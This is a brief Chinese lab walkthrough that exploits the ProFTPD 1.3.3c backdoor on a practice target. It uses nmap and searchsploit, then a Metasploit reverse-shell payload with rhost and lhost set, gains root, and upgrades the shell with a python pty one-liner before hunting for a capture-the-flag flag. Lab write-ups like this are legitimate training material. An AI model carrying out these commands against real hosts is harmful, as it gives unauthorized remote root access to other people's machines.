FTP服务后门利用



>>>实验环境:kali (192.168.43.203),靶机csec(192.168.43.214)

>>>>信息探测

nmap -sV 192.168.43.214 探测开放的服务及版本信息



>>>>挖掘漏洞

searchsploit ProFTPD 1.3.3c 查看是否有相应的漏洞



在metasploit中集成了该远程代码执行的利用exp,我们直接使用msfconsole中的search ProFTPd-1.3.3c 搜索一下利用目录及文件



查看可使用的payload



使用cmd/unix/reverse 并设置相应的参数

set rhost 192.168.43.214

set lhost 192.168.43.203



exploit 执行漏洞直接拿到root权限



会话的优化 python -c "import pty;pty.spawn('/bin/bash')"



得到了root权限之后就能找到flag了,在本次实验的靶机中flag还是处于隐藏位置有个加密的东东

~至于flag应该隐写在什么文件中了(根据加密后的提示信息应该能找到)

浙公网安备 33010602011771号

浙公网安备 33010602011771号